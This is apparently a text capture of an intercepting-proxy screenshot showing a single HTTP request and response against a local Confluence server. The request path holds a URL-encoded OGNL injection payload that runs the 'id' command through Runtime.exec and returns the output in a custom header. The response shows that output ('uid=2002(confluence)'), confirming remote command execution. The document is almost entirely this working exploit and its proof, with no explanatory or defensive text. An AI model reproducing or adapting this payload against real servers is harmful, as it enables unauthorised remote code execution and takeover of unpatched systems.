 Pretty Raw Hex \n ≡
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runt
ime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%
29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHe
ader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host: localhost:8090
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1655108755413
5 Set-Cookie: JSESSIONID=DE19C0FC8FFCD468E656805822D08A85; Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=2002(confluence) gid=2002(confluence) groups=2002(confluence)
11 Location: /login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 0
14 Date: Mon, 13 Jun 2022 08:25:55 GMT
15 Connection: close
16
17
INSPECTOR